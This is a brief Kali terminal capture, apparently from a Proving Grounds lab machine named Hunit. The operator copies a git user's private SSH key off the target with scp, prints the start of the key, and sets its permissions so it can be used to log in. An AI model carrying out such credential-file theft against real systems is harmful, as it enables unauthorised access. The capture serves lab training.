 ┌──(kali㉿kali)-[~/…/Labs/PG/Hunit/staging]
└─$ scp -P 43022 dademola@192.168.223.125:/home/git/.ssh/id_rsa .
dademola@192.168.223.125's password:
id_rsa 100% 2590 12.2KB/s 00:00
┌──(kali㉿kali)-[~/…/Labs/PG/Hunit/staging]
└─$ ls
git-server id_rsa linpeas.sh
┌──(kali㉿kali)-[~/…/Labs/PG/Hunit/staging]
└─$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
┌──(kali㉿kali)-[~/…/Labs/PG/Hunit/staging]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/…/Labs/PG/Hunit/staging]
└─$